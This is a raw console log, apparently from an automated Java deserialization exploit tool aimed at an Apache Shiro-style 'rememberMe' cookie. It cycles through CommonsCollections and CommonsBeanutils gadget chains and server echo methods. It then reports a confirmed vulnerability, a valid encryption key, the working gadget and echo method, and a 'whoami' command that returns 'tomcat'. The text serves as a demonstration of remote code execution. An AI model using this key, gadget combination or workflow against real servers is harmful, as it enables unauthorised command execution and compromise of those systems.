 [*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections10
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Echo Method: LinuxEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Using Echo Method LinuxEcho
[*] Executing command: whoami...
[+] Done
tomcat